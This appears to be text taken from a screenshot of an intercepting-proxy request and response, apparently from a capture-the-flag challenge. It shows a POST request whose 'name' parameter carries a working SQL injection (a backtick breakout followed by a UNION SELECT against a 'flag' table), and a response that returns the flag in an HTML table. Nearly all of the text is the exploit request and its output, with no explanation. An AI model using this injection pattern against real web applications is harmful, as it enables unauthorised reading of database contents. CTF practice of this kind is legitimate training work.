 Go Cancel < | ▼ > | ▼ Target: http
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 114.55.91.27:46018
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Referer: http://114.55.91.27:46018/
Cookie: think_template=default
Connection: close
Upgrade-Insecure-Requests: 1
keyname=1&name=name` union select 11,22,flag from flag %23
Response
Raw Headers Hex HTML Render
</tr>
</thead>
<tbody>
<tr>
<td>
<i></i> 11 </td>
<td>22</td>
<td>flag{b3a46a02139c062f50f0a5c284edc4da}</td>
</tr>
</tbody>
</table>
</label>
</div>
</div>